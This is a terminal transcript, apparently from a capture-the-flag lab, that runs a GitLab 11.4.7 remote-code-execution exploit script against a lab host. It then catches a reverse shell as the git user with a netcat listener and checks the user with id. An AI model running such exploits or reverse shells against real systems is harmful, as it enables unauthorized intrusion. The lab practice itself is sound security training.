 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ python gitlab_rce.py http://10.10.10.220:5080 10.10.14.10
Gitlab Exploit by dotPY [insert fancy ascii art]
registering 1NGGxhnVQF:Yp4pZKSY67 - 200
Getting version of http://10.10.10.220:5080 - 200
The Version seems to be 11.4.7! Choose wisely
delete user 1NGGxhnVQF - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: 0
Start a listener on port 42069 and hit enter (nc -vlnp 42069)
registering RwKxQJzXrd:PCI0dDjAEg - 200
hacking in progress - 200
delete user RwKxQJzXrd - 200
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 42069
listening on [any] 42069 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.220] 52160
bash: cannot set terminal process group (528): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-rails/working$